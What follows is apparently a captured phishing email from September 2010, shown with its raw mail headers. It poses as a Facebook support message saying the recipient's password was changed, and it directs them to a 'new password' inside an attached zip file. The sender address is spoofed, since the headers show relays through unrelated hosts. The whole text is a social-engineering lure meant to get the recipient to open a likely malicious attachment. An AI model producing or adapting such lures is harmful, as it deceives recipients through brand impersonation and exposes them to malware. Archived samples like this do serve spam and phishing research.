 reply
for
from Your Facebook <support@facebook.com>
subject Your facebook password has been changed
to You
message-id 1
Received from adsl-203-156-39-112.ji-net.com ([203.156.39.112]) by server01. .cz with Microsoft
SMTPSVC(6.0.3790.4675); Wed, 15 Sep 2010 16:34:48 +0200
Received from 203.156.39.112 by roycpas.com; Wed, 15 Sep 2010 21:35:43 +0700
Dear user of facebook,
Because of the measures taken to provide safety to our clients, your password has been changed.
You can find your new password in attached document.
Thanks,
Your Facebook.
Facebook_document.zip